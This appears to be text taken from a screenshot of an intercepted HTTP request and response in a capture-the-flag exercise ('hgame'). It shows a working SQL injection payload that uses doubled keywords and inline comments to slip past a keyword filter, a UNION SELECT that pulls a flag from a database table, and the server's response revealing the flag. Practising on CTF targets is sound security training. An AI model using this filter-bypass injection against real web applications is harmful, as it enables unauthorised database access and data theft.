 Raw 参数 头 Hex
GET
/error.php?code=-1/*x*/ununionion/*x*/selse
lectect/*x*/1,(flag)frfromom/*x*/fllllllll
aaaaaag HTTP/1.1
Host: 121.43.141.153:60056
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.99
Safari/537.36 Edg/97.0.1072.76
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;
q=0.6
Connection: close
Raw 头 Hex HTML Render
Date: Sun, 30 Jan 2022 14:20:31 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.27
Vary: Accept-Encoding
Content-Length: 299
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta char="utf-8">
<link rel="stylesheet" href="static/error.css"
<link
href="https://fonts.googleapis.com/css?family=IBM+
+Mono:400|Oswald:600" rel="stylesheet" />
</head>
<body>
<div id="error">Error</div>
1 hgame{C0n9r@tul4ti0n*Y0u$4r3_sq1_M4ST3R#}</b
</html>